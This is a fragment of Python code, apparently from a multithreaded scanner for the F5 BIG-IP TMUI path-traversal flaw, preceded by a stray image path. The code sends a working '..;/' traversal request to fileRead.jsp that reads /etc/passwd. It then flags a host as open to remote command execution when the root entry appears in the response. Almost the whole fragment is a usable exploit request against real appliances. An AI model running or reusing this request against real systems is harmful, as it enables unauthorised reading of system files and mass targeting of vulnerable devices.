 y:
if port == 80:
url = 'http://%s:%s/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd'%(ip,port)
r = requests.get(url, timeout=5,verify=False)
else:
url = 'https://%s:%s/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd'%(ip,port)
r = requests.get(url, timeout=5,verify=False)
# if the system is still vulnerable
if ("root:x:0:0:root") in str(r.content): # listing /etc/passwd
self.lock.acquire()
printGreen('%s:%s 存在 BIG-IP RCE 远程命令执行!!\r\n' %(ip,port))
self.result.append('%s:%s 存在 BIG-IP RCE 远程命令执行!!\r\n' %(ip,port))
self.lock.release()
thelostworld